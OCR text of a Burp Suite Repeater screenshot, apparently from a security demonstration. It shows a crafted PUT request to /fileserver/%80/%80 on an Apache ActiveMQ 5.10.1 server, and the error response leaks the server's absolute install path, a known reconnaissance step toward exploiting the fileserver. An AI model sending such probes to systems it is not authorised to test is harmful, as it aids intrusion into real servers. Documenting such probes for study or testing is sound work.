 Burp Suite Professional v1.7.12 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × ...
Go Cancel < | ▾ > | ▾
Target: http://1 9:81
Request
Raw Headers Hex
PUT /fileserver/%80/%80 HTTP/1.1
Host: 104. :8161
User-Agent: Mozilla/5.0 (X11;
Linux x86_64; rv:43.0)
Gecko/20100101 Firefox/43.0
Iceweasel/43.0.4
Accept:
text/html,application/xhtml+xml,
application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
If-Modified-Since: Thu, 15 Jan
2015 16:05:43 GMT
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 500 /opt/apache-activemq-5.10.1/webapps/fileserver/□/□ (No such file or
directory)
Connection: close
Server: Jetty(7.6.9.v20130131)